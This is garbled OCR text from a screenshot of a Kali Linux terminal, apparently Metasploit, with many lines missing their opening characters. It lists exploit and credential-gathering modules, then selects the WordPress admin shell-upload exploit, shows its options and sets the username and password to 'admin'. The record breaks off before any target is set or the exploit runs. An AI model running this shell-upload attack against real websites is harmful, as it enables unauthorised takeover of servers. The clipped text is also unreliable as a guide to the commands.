 root@kali: ~ ×
t/windows/ftp/easyftp_cwd_fixret 2010-02-16 great
t/windows/http/sws_connection_bof 2012-07-20 normal
indows/gather/credentials/razer_synapse normal
rch wordpressInterrupt: use the 'exit' command to quit
exploit/unix/webapp/wp_admin_shell_upload
it(unix/webapp/wp_admin_shell_upload) > show options
tions (exploit/unix/webapp/wp_admin_shell_upload):
Current Setting Required Description
--------------- -------- -----------
RD yes The WordPress password to authenticate with
s no A proxy chain of format type:host:port[,type:host
yes The target address
80 yes The target port (TCP)
false no Negotiate SSL/TLS for outgoing connections
URI / yes The base path to the wordpress application
ME yes The WordPress username to authenticate with
no HTTP server virtual host
arget:
me
--
rdPress
it(unix/webapp/wp_admin_shell_upload) > set username admin
=> admin
it(unix/webapp/wp_admin_shell_upload) > set password admin
=> admin
it(unix/webapp/wp_admin_shell_upload) > set
Digite aqui para pesquisar